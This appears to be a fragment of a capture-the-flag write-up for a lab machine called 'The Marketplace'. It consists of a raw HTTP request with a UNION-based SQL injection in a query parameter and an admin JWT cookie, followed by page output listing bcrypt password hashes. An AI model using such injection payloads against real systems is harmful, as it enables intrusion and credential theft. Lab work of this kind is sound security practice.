 GET /admin?user=5%20union%20select%201,group_concat(username,password),3,4%20from%20users;
HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc10tkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User
system$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael$2b$10$yaYKN53QQ6ZvPzH
ID: 1
Is administrator: true
Delete user